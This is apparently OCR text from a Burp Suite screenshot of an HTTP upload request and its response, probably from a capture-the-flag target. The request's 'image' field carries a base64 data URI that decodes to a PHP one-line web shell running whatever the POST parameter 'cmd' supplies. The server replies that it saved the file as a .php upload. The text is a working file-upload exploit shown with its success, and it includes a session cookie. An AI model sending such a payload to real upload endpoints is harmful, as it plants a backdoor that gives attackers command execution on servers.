 Send Cancel < ▼ > ▼ Target: http://114.67.246.176
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user/upload HTTP/1.1
2 Host: 114.67.246.176:19219
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://114.67.246.176:19219
11 Connection: close
12 Referer: http://114.67.246.176:19219/User
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1621936387; _ga=
GA1.1.910153996.1621936389; PHPSESSID=b879912b507916a52399c09757282b4c
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 image=
data%3Aimage%2Fphp%3Bbase64%2CICAgPD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7ID8+
Cg==
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 15 Jun 2021 15:04:51 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"保存成功!",
"data":"\/Uploads\/heads\/00c6862f46a875e4.php",
"url":"",
"wait":3
}